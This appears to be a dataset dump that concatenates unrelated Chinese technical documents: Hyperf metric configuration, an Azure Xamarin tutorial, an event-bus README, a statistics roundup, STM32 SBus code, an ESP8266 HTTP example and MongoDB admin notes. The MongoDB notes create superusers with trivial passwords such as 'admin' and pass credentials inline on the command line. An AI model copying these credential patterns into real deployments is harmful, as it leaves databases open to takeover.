'driver' => Hyperf\Metric\Adapter\InfluxDB\MetricFactory::class,
'namespace' => env('APP_NAME', 'skeleton'),
'host' => env('INFLUXDB_HOST', '127.0.0.1'),
'port' => env('INFLUXDB_PORT', '8086'),
'username' => env('INFLUXDB_USERNAME', ''),
'password' => env('INFLUXDB_PASSWORD', ''),
'dbname' => env('INFLUXDB_DBNAME', true),
'push_interval' => env('INFLUXDB_PUSH_INTERVAL', 5),
],
],
];
```
InfluxDB 使用預設的 HTTP 模式,需要配置地址 `host`,UDP 埠 `port`、使用者名稱 `username`、密碼 `password`、`dbname` 資料表以及批量推送間隔 `push_interval`。
### 基本抽象
遙測元件對常用的三種資料型別進行了抽象,以確保解耦具體實現。
三種類型分別為:
計數器(Counter): 用於描述單向遞增的某種指標。如 HTTP 請求計數。
```php
interface CounterInterface
{
public function with(string ...$labelValues): self;
public function add(int $delta);
}
```
測量器(Gauge):用於描述某種隨時間發生增減變化的指標。如連線池內的可用連線數。
```php
interface GaugeInterface
{
public function with(string ...$labelValues): self;
public function set(float $value);
public function add(float $delta);
}
```
* 直方圖(Histogram):用於描述對某一事件的持續觀測後產生的統計學分佈,通常表示為百分位數或分桶。如 HTTP 請求延遲。
```php
interface HistogramInterface
{
public function with(string ...$labelValues): self;
public function put(float $sample);
}
```
### 配置中介軟體
配置完驅動之後,只需配置一下中介軟體就能啟用請求 Histogram 統計功能。
開啟 `config/autoload/middlewares.php` 檔案,示例為在 `http` Server 中啟用中介軟體。
```php
<?php
declare(strict_types=1);
return [
'http' => [
\Hyperf\Metric\Middleware\MetricMiddleware::class,
],
];
```
> 本中介軟體中統計維度包含 `request_status`、`request_path`、`request_method`。如果您的 `request_path` 過多,則建議重寫本中介軟體,去掉 `request_path` 維度,否則過高的基數會導致記憶體溢位。
### 自定義使用
通過 HTTP 中介軟體遙測僅僅是本元件用途的冰山一角,您可以注入 `Hyperf\Metric\Contract\MetricFactoryInterface` 類來自行遙測業務資料。比如:建立的訂單數量、廣告的點選數量等。
```php
<?php
declare(strict_types=1);
namespace App\Controller;
use App\Model\Order;
use Hyperf\Metric\Contract\MetricFactoryInterface;
class IndexController extends AbstractController
{
/**
* @Inject
* @var MetricFactoryInterface
*/
private $metricFactory;
public function create(Order $order)
{
$counter = $this->metricFactory->makeCounter('order_created', ['order_type']);
$counter->with($order->type)->add(1);
// 訂單邏輯...
}
}
```
`MetricFactoryInterface` 中包含如下工廠方法來生成對應的三種基本統計型別。
```php
public function makeCounter($name, $labelNames): CounterInterface;
public function makeGauge($name, $labelNames): GaugeInterface;
public function makeHistogram($name, $labelNames): HistogramInterface;
```
上述例子是統計請求範圍內的產生的指標。有時候我們需要統計的指標是面向完整生命週期的,比如統計非同步佇列長度或庫存商品數量。此種場景下可以監聽 `MetricFactoryReady` 事件。
```php
<?php
declare(strict_types=1);
namespace App\Listener;
use Hyperf\Event\Contract\ListenerInterface;
use Hyperf\Metric\Event\MetricFactoryReady;
use Psr\Container\ContainerInterface;
use Redis;
class OnMetricFactoryReady implements ListenerInterface
{
/**
* @var ContainerInterface
*/
protected $container;
public function __construct(ContainerInterface $container)
{
$this->container = $container;
}
public function listen(): array
{
return [
MetricFactoryReady::class,
];
}
public function process(object $event)
{
$redis = $this->container->get(Redis::class);
$gauge = $event
->factory
->makeGauge('queue_length', ['driver'])
->with('redis');
while (true) {
$length = $redis->llen('queue');
$gauge->set($length);
sleep(1);
}
}
}
```
> 工程上講,直接從 Redis 查詢佇列長度不太合適,應該通過佇列驅動 `DriverInterface` 介面下的 `info()` 方法來獲取佇列長度。這裡只做簡易演示。您可以在本元件原始碼的`src/Listener` 資料夾下找到完整例子。
### 註解
您可以使用 `@Counter(name="stat_name_here")` 和 `@Histogram(name="stat_name_here")` 來統計切面的呼叫次數和執行時間。
關於註解的使用請參閱[註解章節](zh-tw/annotation)。
### 自定義 Histogram Bucket
> 本節只適用於 Prometheus 驅動
當您在使用 Prometheus 的 Histogram 時,有時會有自定義 Bucket 的需求。您可以在服務啟動前,依賴注入 Registry 並自行註冊 Histogram ,設定所需 Bucket 。稍後使用時 `MetricFactory` 就會呼叫您註冊好同名 Histogram 。示例如下:
```php
<?php
namespace App\Listener;
use Hyperf\Config\Annotation\Value;
use Hyperf\Event\Contract\ListenerInterface;
use Hyperf\Framework\Event\BeforeMainServerStart;
use Prometheus\CollectorRegistry;
class OnMainServerStart implements ListenerInterface
{
protected $registry;
public function __construct(CollectorRegistry $registry)
{
$this->registry = $registry;
}
public function listen(): array
{
return [
BeforeMainServerStart::class,
];
}
public function process(object $event)
{
$this->registry->registerHistogram(
config("metric.metric.prometheus.namespace"),
'test',
'help_message',
['labelName'],
[0.1, 1, 2, 3.5]
);
}
}
```
之後您使用 `$metricFactory->makeHistogram('test')` 時返回的就是您提前註冊好的 Histogram 了。
### 自定義上報
> 本節只適用於 Prometheus 驅動
設定元件的 Promethues 驅動工作模式為自定義模式( `Constants::CUSTOM_MODE` )後,您可以自由的處理指標上報。在本節中,我們展示如何將指標存入 Redis 中,然後在 Worker 中新增一個新的 HTTP 路由,返回 Prometheus 渲染後的指標。
#### 使用 Redis 儲存指標
指標的儲存介質由 `Prometheus\Storage\Adapter` 介面定義。預設使用記憶體儲存。我們可以在 `config/autoload/dependencies.php` 中更換為 Redis 儲存。
```php
<?php
return [
Prometheus\Storage\Adapter::class => Hyperf\Metric\Adapter\Prometheus\RedisStorageFactory::class,
];
```
#### 在 Worker 中新增 /metrics 路由
在 config/routes.php 中新增 Prometheus 路由。
> 注意若要在 Worker 下獲取指標,需要您自行處理 Worker 之間狀態共享問題。方法之一就是將狀態按上文所述方式儲存於 Redis 。
```php
<?php
use Hyperf\HttpServer\Router\Router;
Router::get('/metrics', function(){
$registry = Hyperf\Utils\ApplicationContext::getContainer()->get(Prometheus\CollectorRegistry::class);
$renderer = new Prometheus\RenderTextFormat();
return $renderer->render($registry->getMetricFamilySamples());
});
```
## 在 Grafana 建立控制檯
> 本節只適用於 Prometheus 驅動
如果您啟用了預設指標,`Hyperf/Metric` 為您準備了一個開箱即用的 Grafana 控制檯。下載控制檯 [json 檔案](https://cdn.jsdelivr.net/gh/hyperf/hyperf/src/metric/grafana.json),匯入 Grafana 中即可使用。

## 注意事項
- 如需在 `hyperf/command` 自定義命令中使用本元件收集指標,需要在啟動命令時新增命令列引數: `--enable-event-dispatcher`。 | 10,476 | Apache-2.0 |
<properties
pageTitle="在 Xamarin.iOS app 中開始使用 Azure App Service Mobile Apps | Microsoft Azure"
description="遵循本教學課程,開始使用 Mobile Apps 進行 Xamarin.iOS 開發。"
services="app-service\mobile"
documentationCenter="xamarin"
authors="wesmc7777"
manager="dwrede"
editor=""/>
<tags
ms.service="app-service-mobile"
ms.workload="na"
ms.tgt_pltfrm="mobile-xamarin-ios"
ms.devlang="dotnet"
ms.topic="hero-article"
ms.date="02/13/2016"
ms.author="normesta"/>
#建立 Xamarin.iOS 應用程式
[AZURE.INCLUDE [app-service-mobile-selector-get-started](../../includes/app-service-mobile-selector-get-started.md)]
##概觀
本教學課程說明如何使用 Azure 行動 app 後端,將雲端型後端服務加入至 Xamarin.iOS 行動 app。您將建立新的行動 app 後端,以及簡單的 _Todo list_ Xaamrin.iOS 應用程式,後者會在 Azure 中儲存 app 資料。
您必須先完成此教學課程,才能進行所有其他在 Azure App Service 中使用 Mobile Apps 的 Xamarin.iOS 相關教學課程。
##必要條件
若要完成此教學課程,您需要下列項目:
* 使用中的 Azure 帳戶。如果您沒有帳戶,可以註冊 Azure 試用版並取得最多 10 個免費的行動應用程式,即使在試用期結束之後仍可繼續使用這些應用程式。如需詳細資訊,請參閱 [Azure 免費試用](https://azure.microsoft.com/pricing/free-trial/)。
* [Visual Studio Community 2013](https://www.visualstudio.com/products/visual-studio-community-vs.aspx) 或更新版本。如果您安裝 Visual Studio Community 2013,請個別安裝 [Xamarin]。當您安裝 Visual Studio 2015 時,可以安裝 Xamarin 工具。
* 已安裝 [Xcode] v7.0 或更新版本,以及 [Xamarin Studio] 的 Mac。
* 如果您打算在執行 Visual Studio 的 Windows 電腦上建置應用程式,您仍需要存取執行 Xamarin.iOS Build Host 並已連網的 Mac,才能實際進行建置和部署。如需詳細資訊,請參閱[在 Windows 上安裝 Xamarin.iOS](http://developer.xamarin.com/guides/ios/getting_started/installation/windows/)
>[AZURE.NOTE] 如果您想在註冊 Azure 帳戶之前先開始使用 Azure App Service,請前往[試用 App Service](https://tryappservice.azure.com/?appServiceName=mobile)。您可以於該處,在 App Service 中立即建立短期的入門行動 app - 不需信用卡,不需任何承諾。
## 建立新的 Azure 行動應用程式後端
依照下列步驟建立新的行動應用程式後端。
[AZURE.INCLUDE [app-service-mobile-dotnet-backend-create-new-service](../../includes/app-service-mobile-dotnet-backend-create-new-service.md)]
## 設定伺服器專案
您現在已佈建 Azure 行動應用程式後端,可供您的行動用戶端應用程式使用。接下來,您將下載簡易「待辦事項清單」後端的伺服器專案,然後將專案發佈至 Azure。
請遵循下列步驟來設定伺服器專案使用 Node.js 或 .NET 後端。
[AZURE.INCLUDE [app-service-mobile-configure-new-backend](../../includes/app-service-mobile-configure-new-backend.md)]
## (選擇性) 在本機測試您的後端專案
如果您選擇上述的 .NET 後端組態,您可以在本機選擇性地測試後端。
[AZURE.INCLUDE [app-service-mobile-dotnet-backend-test-local-service](../../includes/app-service-mobile-dotnet-backend-test-local-service.md)]
## 下載並執行 Xamarin.iOS 應用程式
1. 在 Mac 上,於瀏覽器視窗中開啟 [Azure 入口網站]。
>[AZURE.NOTE] 在 Mac 上執行 Xamarin.iOS 應用程式會比較容易。如果想要,您可以在 Windows 電腦上使用 Visual Studio 來執行 Xamarin.iOS 應用程式,但這樣會比較複雜,因為您必須連線到已加入網路的 Mac。如果您想這麼做,請參閱[在 Windows 上安裝 Xamarin.iOS]。
2. 在行動應用程式的設定刀鋒視窗上,按一下 [開始使用] > [Xamarin.Forms]。在步驟 3 中,按一下 \[建立新的應用程式] (如果尚未選取的話)。接著按一下 [下載] 按鈕。
這會下載包含連線到您行動應用程式之用戶端應用程式的專案。將此壓縮專案檔案儲存到您的本機電腦,並記錄儲存位置。
3. 將您下載的專案解壓縮,並在 Xamarin Studio (或 Visual Studio) 中開啟。
![][9]
![][8]
4. 按 F5 鍵,以建置專案並在 iPhone 模擬器中啟動 app。
5. 在應用程式中,輸入有意義的文字 (例如「了解 Xamarin (Learn Xamarin)」),然後按一下 **+** 按鈕。
![][10]
如此會傳送 POST 要求到 Azure 中代管的新行動應用程式後端。要求中的資料會插入 TodoItem 資料表中。行動應用程式後端會傳回資料表中儲存的項目,而該資料會顯示在清單中。
>[AZURE.NOTE]您可以在 QSTodoService.cs C# 檔案中檢閱用來存取行動應用程式後端以查詢和插入資料的程式碼。
##後續步驟
* [將驗證新增至您的應用程式](app-service-mobile-xamarin-ios-get-started-users.md)
<br/>了解如何使用身分識別提供者來驗證應用程式的使用者。
* [將推播通知新增至您的應用程式](app-service-mobile-xamarin-ios-get-started-push.md)
<br/>了解如何將非常基本的推播通知傳送至應用程式。
<!-- Anchors. -->
[Getting started with mobile app backends]: #getting-started
[Create a new mobile app backend]: #create-new-service
[Next Steps]: #next-steps
<!-- Images. -->
[6]: ./media/app-service-mobile-xamarin-ios-get-started/xamarin-ios-quickstart.png
[8]: ./media/app-service-mobile-xamarin-ios-get-started/mobile-xamarin-project-ios-vs.png
[9]: ./media/app-service-mobile-xamarin-ios-get-started/mobile-xamarin-project-ios-xs.png
[10]: ./media/app-service-mobile-xamarin-ios-get-started/mobile-quickstart-startup-ios.png
<!-- URLs. -->
[Azure 入口網站]: https://portal.azure.com/
[Xamarin Studio]: http://xamarin.com/download
[Xamarin]: http://xamarin.com/download
[Xcode]: https://go.microsoft.com/fwLink/?LinkID=266532
[Xamarin for Windows]: https://go.microsoft.com/fwLink/?LinkID=330242&clcid=0x409
[在 Windows 上安裝 Xamarin.iOS]: http://developer.xamarin.com/guides/ios/getting_started/installation/windows/
<!---HONumber=AcomDC_0224_2016--> | 4,231 | CC-BY-3.0 |
# beEventBus
javascript版本的事件总线。
### 关键属性
- 命名空间+消息名称的驱动方式
- 支持单播、组播、广播三种消息传递方式
- 提供了一个消息工厂类,用来简化同命名空间下的同类型消息创建
- 可以在Vuejs中作为plugin使用
### 安装
script标签:
> \<script src="YOUR_PATH/beEventBus.min.js"></script>
> YOUR_PATH是你存放beEventBus.min.js的静态资源URI
npm:
> npm install be-eventbus --save
### 类型和接口说明
```javascript
//beEventBus.eventType | enum
const eventType = {
BROADCAST: 0, //广播消息,会向所有namespace下,匹配eventName的处理者进行广播
UNICAST: 1, //单播消息,会发送给namespace下,匹配eventName最后一个注册的消息处理者
MULTICAST: 2, //多播消息,会发送给namespace下,匹配eventName的所有消息处理者
}
//beEventBus.event | object
/***
*
* @param namespace | string | 命名空间
* @param name | string | 事件名称
* @param data | any | 事件数据
* @param type | beEventBus.eventType | beEventBus下的eventType中的有效值
*
* @description 使用总线发布消息之前,需要 new 一个 beEventBus.event
*/
const event = function (namespace, name, data, type = eventType.BROADCAST){
this.namespace = namespace
this.name = name
this.data = data
this.type = type
}
/***
*
* @param namespace | string | 命名空间
* @param type | beEventBus.eventType | beEventBus下的eventType中的有效值
*
* @returns object | {newEvent(name, data)} | 会返回一个对象,该对象拥有一个newEvent方法,用来更加便利的创建beEventBus.event对象
* @description 这是一个消息工厂方法,可以设置一个工厂对象,这个对象拥有设置好的namespace和eventType,该工厂的newEvent方法创建的event会自动设置这两个参数
*/
const eventFactory = function (namespace, type = eventType.MULTICAST) {/*...*/}
//beEventBus.bus 接口集合
/***
*
* @param eventName | string | 事件名称
* @param action | function | 处理函数,回调时,会把event的data传进去
* @param scope | object | 回调上下文
* @param namespace | string | 事件所属命名空间,默认为 "BE_EVENT_BUS_DEFAULT_NAMESPACE"
*
* @returns object | eventHandler | eventHandler 是内置的事件处理对象
* @description 事件处理注册接口
*/
beEventBus.bus.registerEventHandler(eventName, action, scope = null, namespace = "BE_EVENT_BUS_DEFAULT_NAMESPACE")
/***
*
* @param handler | eventHandler | 注册接口返回的对象
* @description 事件处理注销接口
*/
deregisterEventHandler(handler)
/***
*
* @param e | event | beEventBus的event对象
* @description 发布消息到总线
*/
post(e)
```
**在Vuejs中使用 (使用 npm 引入)**:
```javascript
/*
.........
*/
import {busForVue} from "be-eventbus";
Vue.use(busForVue)
/*
.........
this.$BEEventBus.bus
this.$BEEventBus.eventType
this.$BEEventBus.event
this.$BEEventBus.eventFactory
*/
```
### 例子
请参阅[example目录](https://github.com/AKACoder/beEventBus/tree/master/example)下的例子
### License
MIT | 2,411 | MIT |
---
title: COS每周精选:统计学“大家”谈
date: '2015-03-29T21:01:19+00:00'
author:
- 谢益辉
- 王威廉
- 王小宁
categories:
- 新闻动态
slug: let-us-talk-about-statistics
forum_id: 419071
meta_extra: 编辑:王小宁
---
本期投稿:[谢益辉](http://yihui.name/) [王威廉](http://weibo.com/u/1657470871?from=feed&loc=avatar) [王小宁](http://weibo.com/wangxiaoningtongxue/profile?rightmod=1&wvr=6&mod=personinfo)
# 统计学的七大支柱
JSM上统计界的老帮主Stephen Stigler做了一个主题演讲,讲“[统计学的七大支柱](http://blogs.sas.com/content/iml/2014/08/05/stiglers-seven-pillars-of-statistical-wisdom/)” ,好心又认真的Rick Wicklin同学记了笔记,彼时估计还在中国城吃饭的我才得以了解SS大人到底讲了什么。所谓支柱,就是没了它咱就垮了。谢益辉师兄写的七大支柱[在这里](http://yihui.name/cn/2014/09/seven-pillars/)。
<!--more-->
# 数据可视化
地球上的人类总数已经超过70亿,这么大世界人口是由于最近的人口增长发展。就在2000年前,世界人口小于10亿。在启蒙运动发生前,由于贫困、高死亡率和经常性的危机,世界人口增长非常缓慢。十八世纪以来,世界人口迅速增长:1900年和2000年的100年间世界人口的增长是人类以前历史的三倍,本文作者以很直观的图形来为我们展示了[人类人口增长的历史](http://ourworldindata.org/data/population-growth-vital-statistics/world-population-growth/)。
小编一直觉得数据可视化是表明我们数据的最直观的形式,犹如诗人白居易的诗要让老奶奶听懂一样,可视化是要把最真实的故事讲给每一个人,10张图看纽约的生活与经济,展现[纽约人](http://www.36dsj.com/archives/26407)的收入、人文、地理经济等。
近期的研究表明,对于宽范围的公共健康目标的社交媒体数据源的效用,包括疾病监测,心理健康的发展趋势,与健康认知与情绪。大多数的研究都集中在疾病监测任务对英语语言的社会媒体。作者利用在新浪微博的消息量的定量表示真正的粒子污染水平,发现含有丰富细节的定性信息包括认知,行为和自我报告的健康影响。社交媒体数据可以增强现有的空气污染监测数据,特别是认知和健康相关的数据,通常需要昂贵的调查或访谈。作者收集了9300万条微博来分析[中国的空气质量和公众意见](http://www.jmir.org/2015/1/e22/)。
# 机器学习
很多人对深度学习、机器学习和模式识别三个概念之间的联系去区别总是混淆,来自CMU的博士,MIT的博士后,vision.ai的联合创始人Tomasz Malisiewicz为我们详细树立了下,他们之间的联系和区别,我们[不妨来见识一下](http://www.36dsj.com/archives/26463)。 | 1,501 | MIT |
## SBus+HAL+DMA库
首先是cubemx配置时,如图

注意波特率,字节长,校验,停止位,最后有一个只接收(Sbus是单向协议
DMA

NVIC

然后把文件复制到对应地方
然后在main.c中加入以下代码
```c
uint8_t USART2_RX_BUF[USART_REC_LEN]; //接收缓冲
uint16_t USART2_RX_STA = 0;
uint8_t aRxBuffer1[100],Sbus_flag=0;
HAL_StatusTypeDef status=HAL_ERROR;
SBUS_CH_Struct SBUS_CH;
__HAL_UART_ENABLE_IT(&huart2, UART_IT_IDLE); //启动串口收完数据后的闲时中断
HAL_UART_Receive_DMA(&huart2,aRxBuffer1,100);//打开第一次接收
```
为了可以正常引用,main.h添加
```c
#define USART_REC_LEN 100
extern uint8_t USART2_RX_BUF[100],aRxBuffer1[100],Sbus_flag;
extern uint16_t USART2_RX_STA;
```
在stm32f1xx_it.c**修改**
```c
void USART2_IRQHandler(void)//这个代码本身就有
{
/* USER CODE BEGIN USART2_IRQn 0 */
/* USER CODE END USART2_IRQn 0 */
HAL_UART_IRQHandler(&huart2);
/* USER CODE BEGIN USART2_IRQn 1 */
if(__HAL_UART_GET_FLAG(&huart2,UART_FLAG_IDLE)!=RESET)
{
while(1) {
USART2_RX_BUF[USART2_RX_STA] = aRxBuffer1[0];
if (USART2_RX_STA == 0 && USART2_RX_BUF[USART2_RX_STA] != 0x0F) {
HAL_UART_Receive_DMA(&huart2, aRxBuffer1, 100);
break; //帧头不对,继续接收
}
USART2_RX_STA++;
if (USART2_RX_STA > USART_REC_LEN) USART2_RX_STA = 0; ///接收数据错误,重新开始接收
if (USART2_RX_BUF[0] == 0x0F && USART2_RX_BUF[24] == 0x00 && USART2_RX_STA == 25) //接受完一帧
{
update_sbus(USART2_RX_BUF);
memset(&USART2_RX_BUF,0,100);
/*for (int i = 0; i < 25; i++) //清空缓存
USART2_RX_BUF[i] = 0;*/
USART2_RX_STA = 0;
Sbus_flag=1;
}
HAL_UART_Receive_DMA(&huart2,aRxBuffer1,100);
break;
}
}
/* USER CODE END USART2_IRQn 1 */
}
```
## 贡献人
xtx
wjl | 2,143 | MIT |
# ESP8266联WiFi上网
在Arduino IDE中,选择菜单【文件】->【示例】->【ESP8266HttpClient】->【Authorization】,如下图所示:

<br/>
出现的代码文件如下:
```c++
/**
Authorization.ino
Created on: 09.12.2015
*/
#include <Arduino.h>
#include <ESP8266WiFi.h>
#include <ESP8266WiFiMulti.h>
#include <ESP8266HTTPClient.h>
#include <WiFiClient.h>
ESP8266WiFiMulti WiFiMulti;
void setup() {
Serial.begin(115200);
// Serial.setDebugOutput(true);
Serial.println();
Serial.println();
Serial.println();
for (uint8_t t = 4; t > 0; t--) {
Serial.printf("[SETUP] WAIT %d...\n", t);
Serial.flush();
delay(1000);
}
WiFi.mode(WIFI_STA);
WiFiMulti.addAP("SSID", "PASSWORD");
}
void loop() {
// wait for WiFi connection
if ((WiFiMulti.run() == WL_CONNECTED)) {
WiFiClient client;
HTTPClient http;
Serial.print("[HTTP] begin...\n");
// configure traged server and url
http.begin(client, "http://guest:[email protected]/HTTP/Basic/");
/*
// or
http.begin(client, "http://jigsaw.w3.org/HTTP/Basic/");
http.setAuthorization("guest", "guest");
// or
http.begin(client, "http://jigsaw.w3.org/HTTP/Basic/");
http.setAuthorization("Z3Vlc3Q6Z3Vlc3Q=");
*/
Serial.print("[HTTP] GET...\n");
// start connection and send HTTP header
int httpCode = http.GET();
// httpCode will be negative on error
if (httpCode > 0) {
// HTTP header has been send and Server response header has been handled
Serial.printf("[HTTP] GET... code: %d\n", httpCode);
// file found at server
if (httpCode == HTTP_CODE_OK) {
String payload = http.getString();
Serial.println(payload);
}
} else {
Serial.printf("[HTTP] GET... failed, error: %s\n", http.errorToString(httpCode).c_str());
}
http.end();
}
delay(10000);
}
```
<br/>
在Arduino IDE中,修改上面这段程序的第35行:
```c++
WiFiMulti.addAP("SSID", "PASSWORD");
```
<br/>
修改为你的路由器ID和密码,比如:
```c++
WiFiMulti.addAP("CU_yHg6", "24ty6ycr");
```
<br/>
然后运行这个程序,可以在串口监视器中看到下图中右侧窗口的数据;打开浏览器,访问[http://guest:[email protected]/HTTP/Basic/](http://guest:[email protected]/HTTP/Basic/),页面内容如下图左侧所示;查看页面源代码,内容如下图中间所示:

<br/>
**至此,ESP8266通过连接WiFi路由器,成功访问了互联网上的网站。**
<br/> | 2,421 | Apache-2.0 |
---
layout: post
title: "MongoDB"
---
# 代码段
## 查看今日爬虫状态
```javascript
/*
* 查看今日爬虫状态
* BY: http://malu.me/
*/
var date = new Date();
var bb = date.getFullYear()+'-'+(date.getMonth()+1)+'-'+date.getDate();
function getcount(){
var collection_list = db.getCollectionInfos({"name":/BR_/}); // 列出前包含BR_的Collection
for ( var i=0;i<collection_list.length;i++ ){
table = collection_list[i]['name'];
ok = db.getCollection(table).find({'product_info': {$ne:""},"date":bb,"source":"TB"}).count();
no = db.getCollection(table).find({'product_info': "","date":bb,"source":"TB"}).count();
print(table, ok+'/'+no);
}
}
getcount();
```
## PHP模糊查询 old
```php
<?php
// 连接到mongodb
$m = new MongoClient("xxx.malu.me:123456");
// 选择一个数据库
$db = $m->mydb;
// 认证登录
$db->authenticate('username', 'passwd');
// 选择一个表
$collection = $db->user;
$name = 'python';
$query = array('title' => new MongoRegex("/.*".$name.".*/i"));
$cursor = $collection->find($query);
// 迭代显示文档标题
// var_dump($cursor);
foreach ($cursor as $document) {
echo $document["title"] . "\n";
}
?>
```
## PHP mongoDB常用查询
```php
<?php
//字段字串为
$querys = array("name"=>"malu");
//数值等于多少
$querys = array("number"=>7);
//数值大于多少
$querys = array("number"=>array('$gt' => 5));
//数值大于等于多少
$querys = array("number"=>array('$gte' => 2));
//数值小于多少
$querys = array("number"=>array('$lt' => 5));
//数值小于等于多少
$querys = array("number"=>array('$lte' => 2));
//数值介于多少
$querys = array("number"=>array('$gt' => 1,'$lt' => 9));
//数值不等于某值
$querys = array("number"=>array('$ne' => 9));
//使用js下查询条件
$js ="function(){
return this.number == 2 && this.name == 'shian';
}";
$querys = array('$where'=>$js);
//字段等于哪些值
$querys = array("number"=>array('$in' => array(1,2,9)));
//字段不等于哪些值
$querys = array("number"=>array('$nin' => array(1,2,9)));
//使用正则查询
$querys = array("name"=> new MongoRegex("/.*".$name.".*/i"));
//或
$querys = array('$or' => array(array('number'=>2),array('number'=>9)));
?>
```
# 语句
## 建立复合索引
db.getCollection("bolg").createIndex({"source":1,"date":-1});
1 为指定按升序创建索引
-1 为降序来创建索引
## 创建唯一索引,并消除重复数据。
数字1表示userid键的索引按升序存储,-1表示userid键的索引按照降序方式存储。
> db.test.ensureIndex({"userid":1},{"unique":true,"dropDups":true})
注:如果存在其他键,那么删除重复会失败,需要手动删除。
## 聚合查询,统计重复个数
> db.runCommand({"distinct":"table_name","key":"field_name"})
# 查看非重复值个数
> db.getCollection("table_name").distinct('field_name').length
# 找出指定字段重复数
> db.AI_online.aggregate([{$group : {_id : "$title", num : {$sum : 1}}},{$match :{num:{$gt : 1}}},{$sort:{num:-1}}])
# 删除指定字段重复值,只保留一个(去重)
> db.AI_online.aggregate([
{
$group: { _id: {title: '$title'},count: {$sum: 1},dups: {$addToSet: '$_id'}}
},
{
$match: {count: {$gt: 1}}
}
]).forEach(function(doc){
doc.dups.shift();
db.AI_online.remove({_id: {$in: doc.dups}});
})
## 模糊查询
db.test_info.find({"tname": {$regex: '测试', $options:'i'}})
db.test_info.find({"tname": {$regex:/测试.*/i}})
## 模糊+或查询
db.test_info.find({"$or":[{"title":{$regex:/测试.*/i}},{"summary":{$regex:/测试.*/i}}]})
# 运维
## mongodump常用参数
- --db:指定导出的数据库
- --collection:指定导出的集合
- --excludeCollection:指定不导出的集合
- --host :远程ip
- --username:开启身份验证后,用户的登录名
- --password:用户的密码
- --out(指定输出目录):如果不使用这个参数,mongodump将输出文件保存在当前工作目录中名为dump的目录中
- --archive:导出归档文件,最后只会生成一个文件
- --gzip:压缩归档的数据库文件,文件的后缀名为.gz
## 备份整个数据库
#!/bin/bash
MY_PATH=$(cd "$(dirname "$0")"; pwd)
cd $MY_PATH
dd=`date '+%Y-%m-%d-%H%M%S'`
mongodump -o ./$dd --gzip --uri=mongodb://admin:passwd@localhost:27017/?authSource=admin
## 恢复整个数据库
mongorestore -h localhost:27017 --gzip --dir=backup_dir
## 归档
```
mongodump -h dbhost -d dbname --archive=dbname.dump.gz --gzip
```
## 还原
```
mongorestore <uri> --archive=dbname.dump.gz --gzip
```
## 迁移mongodb 3.4->3.6
可以采用直接拷贝数据库文件的方式进行。
拷贝文件需要停止数据库服务,停止后直接拷贝数据库文件目录中的数据即可。
注意事项:
1、.lock文件不要拷贝;
2、diagnostic.data的文件夹不要拷贝,如果拷贝,在新的数据库运行时会出现错误,需要修复,时间有点长。
## mongodump和mongorestore来迁移数据库
备份:
mongodump -o /mongodbbackup/20180730/ --gzip -u admin -p password
恢复:
mongorestore --dir ./20180730/ --gzip
## 快速安装
apt-get install mongodb
## 启动
mongod -f /etc/mongodb.conf --fork //使用配置文件启动,并后台执行
## 连接
mongo --host xx.xx.xx.xx --port 123
## test数据库添加用户
use test
db.addUser("test","test")
## 登录
> use admin
switched to db admin
> db.auth("root","passwd")
1
> show dbs;
admin 0.000GB
local 0.000GB
## 添加超级管理员
db.createUser(
{ user: "admin",
pwd: "admin",
roles: [ { role: "root", db: "admin" } ]
}
)
user字段,为新用户的名字;
pwd字段,用户的密码;
roles字段,指定用户的角色,可以用一个空数组给新用户设定空角色。在roles字段,可以指定内置角色和用户定义的角色。
内建的角色:
1. 数据库用户角色:read、readWrite;
1. 数据库管理角色:dbAdmin、dbOwner、userAdmin;
1. 集群管理角色:clusterAdmin、clusterManager、clusterMonitor、hostManager;
1. 备份恢复角色:backup、restore;
1. 所有数据库角色:readAnyDatabase、readWriteAnyDatabase、userAdminAnyDatabase、dbAdminAnyDatabase
1. 超级用户角色:root
1. 这里还有几个角色间接或直接提供了系统超级用户的访问(dbOwner 、userAdmin、userAdminAnyDatabase)
1. 内部角色:__system
角色参考:[https://docs.mongodb.com/manual/reference/built-in-roles/#built-in-roles](https://docs.mongodb.com/manual/reference/built-in-roles/#built-in-roles)
## 添加DB读写用户
先建立一个DB,然后在该DB下执行shell:
db.createUser(
{ user: "spider",
pwd: "spider",
roles: [ { role: "readWrite", db: "spider" } ]
}
)
## windows下开启mongodb用户认证
修改配置文件:C:\Program Files\MongoDB\Server\3.4\mongod.cfg
添加:
security:
authorization: enabled
然后重启服务
# 知识库
## PHP Mongodb库手册
